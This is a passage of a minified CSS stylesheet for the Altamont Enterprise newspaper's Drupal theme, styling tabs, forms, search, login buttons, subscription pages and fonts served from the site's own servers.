a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}
.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 .5em}fieldset.collapsed{background:0 0;-khtml-border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}fieldset legend{background:#dbdbdb;border:1px solid #ccc;border-bottom:none;color:#3b3b3b;display:block;height:2em;left:-1px;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;line-height:2;padding:0;position:absolute;text-indent:10px;text-shadow:0 1px 0 #fff;top:-12px;width:100%;-khtml-border-radius-topleft:4px;-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}fieldset.collapsed legend{-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}fieldset legend a{color:#3b3b3b}fieldset legend a:hover,fieldset legend a:focus,fieldset legend a:active{color:#000}fieldset .fieldset-wrapper{padding:0 10px}fieldset .fieldset-description{margin-top:5px;margin-bottom:1em;line-height:1.4;color:#3c3c3c;font-style:italic}input{margin:2px 0;padding:4px}input,textarea{font-size:.929em}textarea{line-height:1.5}textarea.form-textarea,select.form-select{padding:4px}input.form-text,textarea.form-textarea,select.form-select{border:1px solid #ccc}input.form-submit:hover,input.form-submit:focus{background:#dedede}.password-suggestions ul li{margin-left:1.2em}.form-item{margin-bottom:1em;margin-top:2px}.form-item label{font-size:.929em}.form-type-radio label,.form-type-checkbox label{margin-left:4px}
.form-type-radio .description,.form-type-checkbox .description{margin-left:2px}.form-actions{padding-top:10px}.contact-form #edit-name{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-mail{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-subject{width:75%;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.contact-form #edit-message{width:76.3%;-khtml-border-top-left-radius:4px;-khtml-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.contact-form .resizable-textarea .grippie{width:76%;-khtml-border-bottom-left-radius:4px;-khtml-border-bottom-right-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}input.form-button-disabled,input.form-button-disabled:hover,input.form-button-disabled:focus,input.form-button-disabled:active,.form-disabled input,.form-disabled select,.form-disabled textarea{background:#ededed;border-color:#bbb;color:#717171}.form-disabled .grippie{background-color:#ededed;border-color:#bbb}.form-disabled label{color:#717171}.comment-form label{float:left;font-size:.929em;width:120px}.comment-form input,.comment-form .form-select{margin:0;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.comment-form .form-type-textarea label{float:none}.comment-form .form-item,.comment-form .form-radios,.comment-form .form-type-checkbox,.comment-form .form-select{margin-bottom:10px;overflow:hidden}.comment-form .form-type-checkbox,.comment-form .form-radios{margin-left:120px}.comment-form .form-type-checkbox label,.comment-form .form-radios label{float:none;margin-top:0}.comment-form input.form-file{width:auto}.no-sidebars .comment-form .form-text{width:800px}.one-sidebar .comment-form .form-text{width:500px}.two-sidebars .comment-form .form-text{width:320px}.comment-form .form-item .description{font-size:.786em;line-height:1.2;margin-left:120px}#content h2.comment-form{margin-bottom:.5em}.comment-form .form-textarea{-khtml-border-radius-topleft:4px;-khtml-border-radius-topright:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}.comment-form fieldset.filter-wrapper .fieldset-wrapper,.comment-form .text-format-wrapper .form-item{margin-top:0;margin-bottom:0}.filter-wrapper label{width:auto;float:none}.filter-wrapper .form-select{min-width:120px}.comment-form fieldset.filter-wrapper .tips{font-size:.786em}#comment-body-add-more-wrapper .form-type-textarea label{margin-bottom:.4em}#edit-actions input{margin-right:.6em}div.password-suggestions{border:0}.ui-widget-overlay{background:#222;opacity:.7}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:1em}#forum .name{font-size:1.083em}#forum .description{font-size:1em}#block-search-form{padding-bottom:7px}#block-search-form .content{margin-top:0}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{float:left;font-size:1em;height:1.143em;margin-right:5px;width:9em}#search-block-form input.form-submit,#search-form input.form-submit{margin-left:0;margin-right:0;height:25px;width:34px;padding:0;cursor:pointer;text-indent:-9999px;border-color:#e4e4e4 #d2d2d2 #b4b4b4;background:url(https://altamontenterprise.com/themes/bartik/images/search-button.png) no-repeat center top;overflow:hidden}#search-block-form input.form-submit:hover,#search-block-form input.form-submit:focus,#search-form input.form-submit:hover,#search-form input.form-submit:focus{background-position:center bottom}#search-form .form-item-keys label{display:block}ol.search-results{padding-left:0}
.search-results li{border-bottom:1px solid #d3d7d9;padding-bottom:.4285em;margin-bottom:.5em}.search-results li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:1em}.search-results .search-snippet-info{padding-left:0}.shortcut-wrapper{margin:2.2em 0 1.1em}.shortcut-wrapper h1#page-title{float:left;margin:0}div.add-or-remove-shortcuts{padding-top:.9em}.overlay div.add-or-remove-shortcuts{padding-top:.8em}.page-admin #content img{margin-right:15px}.page-admin #content .simpletest-image img{margin:0}.page-admin-structure-block-demo .block-region{background:#ff6;border:1px dotted #9f9e00;color:#000;font:90% "Lucida Grande","Lucida Sans Unicode",sans-serif;margin:5px;padding:5px;text-align:center;text-shadow:none}.page-admin-structure-block-demo #featured .block-region{font-size:.55em}.page-admin-structure-block-demo #header .block-region{width:500px}.page-admin #admin-dblog img{margin:0 5px}#system-theme-settings fieldset{padding:0}#system-theme-settings fieldset .fieldset-legend{margin-top:0}div.admin .right,div.admin .left{width:49%;margin:0}div.admin-panel{background:#fbfbfb;border:1px solid #ccc;margin:10px 0;padding:0 5px 5px}div.admin-panel h3{margin:16px 7px}div.admin-panel dt{border-top:1px solid #ccc;padding:7px 0 0}div.admin-panel dd{margin:0 0 10px}div.admin-panel .description{margin:0 0 14px 7px}.overlay #main,.overlay #content{width:auto;float:none}.overlay #page{padding:0 2em}.overlay .region-page-top,.overlay #header,.overlay #page-title,.overlay #featured,.overlay #sidebar-first,.overlay #triptych-wrapper,.overlay #footer-wrapper{display:none}.overlay-processed .field-type-image{display:block;float:none}.overlay #messages{width:auto}.node .poll{margin:2em 0}.node .poll #edit-choice{margin:0 0 1.5em}.poll .vote-form{text-align:left}.poll .vote-form .choices{margin:0}.poll .percent{font-size:.857em;font-style:italic;margin-bottom:3em;margin-top:-3.2em;float:right;text-align:right}.poll .text{clear:right;margin-right:2.25em}.poll .total{font-size:.929em;font-style:italic;text-align:right;clear:both}.node .poll{margin:1.8em 0 0}.node .poll .text{margin-right:6.75em}.node .poll #edit-choice{margin:0 0 1.2em}.poll .bar .foreground{background-color:#666}#footer-wrapper .poll .bar{background-color:#666}#footer-wrapper .poll .bar .foreground{background-color:#ddd}body{background-color:#fff;color:#fff}#page-wrapper,#main,body.overlay{background-color:#fff;color:#2b2b2b}.comment .comment-arrow{border-color:#fff}#main-menu-links li a.active,#main-menu-links li.active-trail a{background:#fff}.tabs ul.primary li a.active{background-color:#fff}.tabs ul.primary li.active a{background-color:#fff;border-bottom:1px solid #fff}#header{background-color:#fff;background-image:-webkit-gradient(linear,0% 0%,0% 100%,from(#fff),to(#fff));background-image:-moz-linear-gradient(-90deg,#fff,#fff)}a{color:#2985b7}a:hover,a:focus{color:#17a4f0}a:active{color:#44bbfb}.sidebar .block{background-color:#fff;border-color:#fff}#footer-wrapper{background:#fff}.region-header,.region-header a,.region-header li a.active,#name-and-slogan,#name-and-slogan a,#secondary-menu-links li a{color:#212121}@font-face{font-family:'Goudy Bookletter 1911';src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot);src:url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.eot?#iefix) format('embedded-opentype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.woff) format('woff'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.ttf) format('truetype'),url(https://altamontenterprise.com/sites/all/themes/altamont/fonts/GoudyBookletter1911.svg#GoudyBookletter1911) format('svg');font-weight:400;font-style:normal}h1,h2,h3,h4,h5,h6,#site-name,#cat-name,#content .block-system .pane-title,.view-columns div h1{font-family:'Goudy Bookletter 1911';font-style:normal;font-weight:400}#content h2,#content h3{margin-top:0}.view-columns table,.view-pdf-archive table{border-style:hidden}.view-pdf-archive table,.view-pdf-archive table tr{border:0;background:0 0}
.view-pdf-archive .field-type-image img{box-shadow:2px 2px 10px #aaa;-webkit-box-shadow:2px 2px 10px #aaa}.view-columns table td,.view-columns table th{border:1px solid #ddd}.view-columns tr,.view-columns tr.even{background-color:inherit}.view-pdf-archive .view-mode-teaser_no_premium_message,.view-pdf-archive .node-teaser{border:0;margin:0}.title,h2,h3,h4,h5,h6,#content .block-system .pane-title,.view-columns div h1{font-weight:700 !important}h1{font-size:2em;margin:0;margin-top:.5em}tr td,tr th{vertical-align:top}h3{font-size:1.3em}h1 a,h2 a,h3 a{color:inherit}#header{border-bottom:1px solid #9b9b9b;box-shadow:0px 0px 4px 2px #ddd;height:110px}#header a:hover{text-decoration:none}fieldset.filter-wrapper{display:none}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:1000px}.sidebar .block{padding:0}.without-secondary-menu .region-header{margin:0}.without-secondary-menu .region-header #block-search-form{padding-top:65px}#search-form input#edit-keys,#block-search-form .form-item-search-block-form input{border-color:#aaa;box-shadow:inset 0 0 5px 0px #ccc}.one-sidebar #content{width:780px}.two-sidebars #content{width:602px}.tabs{margin-bottom:0;margin-top:1em}h1,h2,h3,h4{color:#333}div.view-content div.node{margin-bottom:.5em;padding-bottom:1em}#footer-wrapper a{color:#444}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#555}#site-name{font-size:4em;line-height:.75;margin-top:20px;text-shadow:2px 2px #ddd;font-variant:small-caps}#content h2{line-height:1.2}#block-system-main-menu{border-right:1px solid #ddd;left:auto !important}#block-system-main-menu h2{display:none}#block-system-main-menu ul a{padding:0;color:#000}#block-system-main-menu ul li{list-style:none;font-weight:700;margin-bottom:10px}#block-system-main-menu ul ul{margin-bottom:20px}#block-system-main-menu ul ul li{font-weight:400;margin-bottom:0}#cat-name{font-size:4em;line-height:1;padding-top:0;padding-bottom:0;margin-bottom:0;text-shadow:2px 2px #ddd;font-variant:small-caps;margin-top:0}#site-name{margin-top:25px}.small-title#site-name{font-size:1em;margin-top:0;text-transform:uppercase}.group-left img{max-width:90%;height:auto}.field-collection-container{border:0}.field-collection-view{border:0}.node-teaser,.view-mode-teaser_no_premium_message,.node-article.view-mode-featured,.node-image-post.view-mode-featured{border-bottom:1px solid #d3d7d9}.front .node-article.view-mode-featured{border-bottom:0}.view-mode-teaser_no_premium_message .field-type-field-collection,.node-teaser .field-type-field-collection{float:left;margin-right:1em}.view-mode-teaser_no_premium_message .field-collection-view,.node-teaser .field-collection-view{margin:0;padding:0;margin-left:20px;margin-bottom:10px}.field-type-image img{margin:0}.node-article.view-mode-featured .field-type-field-collection,.node-image-post.view-mode-featured .field-type-field-collection,.node-article.view-mode-tiny_teaser .field-type-field-collection,.node-image-post.view-mode-tiny_teaser .field-type-field-collection{float:left;margin-right:15px;margin-bottom:15px}.node-full .field.field-name-field-images,.node-contact .field.field-name-field-image,.view-mode-full_text_blog .field.field-name-field-images,.view-mode-full .field.field-name-field-images{margin:0 0 1em 1em;padding:1em;float:right;max-width:300px;border-radius:.5em;border:0 solid #bbb;box-shadow:0px 0px 0px 0px #ddd}.node-full .field.field-name-field-date-published{font-style:italic;font-size:.9em}.node-full.node-image-post .field.field-name-field-images{float:none;max-width:none;border-radius:0;border:0;margin:0;padding:0;box-shadow:none}.view-continue-reading .views-row{min-height:125px}.view-continue-reading .field.field-name-field-images{float:right;padding:0 0 0 1em}.view-continue-reading .field.field-name-field-images img{border-radius:5px}.field.field-name-field-images .content img{max-width:100%;height:auto}.region-content .field.field-name-field-images .field-name-field-image-description{font-size:75%}#content .block-system .pane-title,.view-columns div h1{font-size:1.6em;text-transform:uppercase}
.view-columns div{text-align:center}.front #content .block-system .pane-title{text-align:center}.front .panel-pane.pane-views{min-height:300px}#main-menu-phone-toggler{display:none;width:30px;height:22px;background:url(https://altamontenterprise.com/sites/all/themes/altamont/images/menuicon.png);cursor:pointer;position:absolute;top:2em;right:2em}#phone-main-menu{display:none}#phone-main-menu-links{list-style:none;padding:0;font-size:1.5em;margin:0}#phone-main-menu-links li{border-top:1px solid #ddd;display:block}#phone-main-menu-links li a{padding:.5em 1em;display:block;text-decoration:none}.breadcrumb{display:none}.element-invisible{width:1px}.field.field-name-field-author{font-size:.95em;font-family:Georgia,"Times New Roman",Times,serif}.field.field-name-field-author:after{clear:none}.flexslider .slides img{width:auto;height:auto;display:block;float:left;padding:0 1em 0 0;max-width:50%;max-height:200px}.sidebar img{max-width:100%;height:auto}#sidebar-first{width:200px}#sidebar-second{width:197px}#footer-wrapper{padding:0}.easy_social_box{margin:10px 0}#block-views-continue-reading-block,#block-views-continue-reading-block-1{padding-top:10px;margin-top:25px;border-top:1px dotted #bbb}.panels-flexible-column-inside{padding:0}.panels-flexible-column-first{border-right:1px solid #ddd}.front .panel-pane{padding:10px;border-bottom:1px solid #ddd}.field-name-field-image-description{font-style:italic}.page-field-collection-field-images #page-title{display:none}.calendar-calendar .day-view .full td.multi-day div.dayview{background-color:inherit}.calendar-calendar .day-view div{font-size:1em}.calendar-agenda-hour.calendar-agenda-no-hours{display:none}.calendar-dayview-hour{display:none}#footer-wrapper{color:rgba(0,0,0,.65)}.view-content div{position:relative}.field.field-name-node-link{position:absolute;bottom:0;right:0}.nopremium-message{padding:20px 10px 5px 85px;border:solid #888;border-width:2px 0;background:10px center no-repeat #f7f7f7 url(https://altamontenterprise.com/sites/all/themes/altamont/images/star.png);clear:right}#block-node-syndicate{margin-top:35px}body.node-type-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}#block-views-continue-reading-block-1 .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}#block-views-continue-reading-block .content .view-continue-reading .view-content .views-row .ds-1col .field-name-body .field-items{font-size:87.5%}body.node-type-library-note .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-senior-news-article .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.page-calendar .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-event .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-column .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-page .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}body.node-type-community-calendar-date .field-name-body .field-items{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-custom .pane-content{font-size:18px;text-align:left-align;width:75%}div#subscribe-page .pane-views{padding-top:10px}.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:30%;padding:10px;display:inline-block;vertical-align:top;border:1px solid #efefef}@media screen and (max-width:970px){.view-id-subscription .views-row,.view-id-gift_subscription .views-row,.view-gift-subscription-redemption .views-row{width:100%;padding:10px;display:block;vertical-align:top;border:1px solid #efefef}}.price-9328,.price-9461,price-9518,.price-38232{display:none}#block-block-19{margin-top:45px}.form-type-password .form-text,.form-type-textfield .form-text{max-width:90%}.page-search .views-field-field-images{border:0 solid #efefef;display:block;float:left;margin-right:20px;max-width:180px;padding:5px}
.page-search .views-row{display:inline-block;clear:both;margin-bottom:20px;border-bottom:1px solid #efefef}.page-search img{width:100%;height:auto}.page-search .field-name-field-image-description{display:none}#block-multiblock-3 .views-widget-sort-by,#block-multiblock-3 .views-widget-sort-order{display:none}#edit-submit-altamont-search{background:rgba(0,0,0,0) url("https://www.altamontenterprise.com/themes/bartik/images/search-button.png") no-repeat scroll center top;border-color:#e4e4e4 #d2d2d2 #b4b4b4;cursor:pointer;height:25px;margin-left:0;margin-right:0;overflow:hidden;padding:0;text-indent:-9999px;width:34px}#block-multiblock-3 .views-exposed-form .views-exposed-widget{padding:0}#block-multiblock-3{padding-top:52px}@media screen and (max-width:970px){#block-multiblock-3{padding-top:0}.region-triptych-first,.region-triptych-middle,.region-triptych-last{width:100% !important}#triptych h2{text-align:left}#footer .region{margin-top:0}#footer-wrapper{padding-left:0 !important}#footer{margin-top:0}#footer li{display:block !important;clear:both;background:#edeeeb}#footer li a,#triptych ul li a{padding:10px;font-size:14px;width:95%;background:#edeeeb;border-bottom:2px solid #ddd;display:block;font-weight:700}#footer li.last a{padding-right:10px !important}#triptych ul li{font-size:16px;width:99%;background:#efefef;min-height:42px}#footer li.first a{padding-left:10px}#footer li a:hover{background:#efefef}}#block-multiblock-3 label{visibility:hidden}#edit-search{width:154px}#edit-search{border-color:#aaa;box-shadow:0 0 5px 0 #ccc inset}#user-login .form-item{clear:both}.sso{margin-bottom:32px;margin-top:10px;clear:both;display:block;min-height:50px}.sso-fb a{display:block;background:url(https://altamontenterprise.com/themes/altamont/images/loginwithfb.png);height:40px;width:180px;background-repeat:no-repeat;text-indent:-9999px}.sso-cont a{padding-left:10px;color:#000;text-decoration:none}.sso-fb,.sso-google{max-width:195px;display:block;float:left}#block-fboauth-login{display:none}#edit-submit-google{background-image:url("https://altamontenterprise.com/themes/altamont/images/loginwithgoogle.png");background-repeat:no-repeat;height:40px;width:180px;background-size:100%;border-radius:0;padding:0;margin:0}.separator{border-top:1px solid #e2e2e2;height:30px;padding-top:0;text-align:center;max-width:441px}.separator-text{display:block;background:#fff;margin:-11px auto 20px;width:45px}.not-logged-in.page-user .tabs{display:none}.page-node-add form.node-form fieldset.filter-wrapper{display:block}.page-subscribe .panels-flexible-region-inside .ui-tabs{border:none}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav{border:none;background:0 0;justify-content:center;display:flex}.page-subscribe .panels-flexible-region-inside .ui-tabs-nav li{border-radius:5px;border-width:1px}.dashboard-main-subscription .subscription-links a,.altamont-subscriptions-gift-subscription .subscription-links a{margin-right:15px}.altamont-subscriptions-dashboard>h2,.dashboard-gift-subscriptions>h2{padding:5px 0}.subscription-gifts-links .altamont-subscriptions-link{margin:25px 0}.subscription-gifts-links .altamont-subscriptions-link a{margin-top:10px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff url(https://altamontenterprise.com/sites/all/themes/altamont/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;padding:4px 17px;border-radius:15px;display:inline-block;min-width:60px}.subscription-gifts-links .altamont-subscriptions-link a:hover,.subscription-gifts-links .altamont-subscriptions-link a:focus{background:#dedede;text-decoration:none}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option{padding:10px 20px 5px;margin:10px 0 0}#altamont-subscriptions-give-subsciption-form .form-item-type .product-option:first-child{border:solid 1px gray}.tabs-announcement{width:200px;margin:0 auto;position:relative;left:44px;text-align:center;font-size:14px;color:red;line-height:1}.form-password-toggle .form-text{width:435px}.form-password-toggle .form-type-password{position:relative}
.form-password-toggle .form-type-password .password-toggle{position:absolute;top:0;left:410px;font-weight:700}.form-password-toggle .form-type-password .password-toggle input{display:none}.form-password-toggle .form-type-password .password-toggle a:hover{cursor:pointer}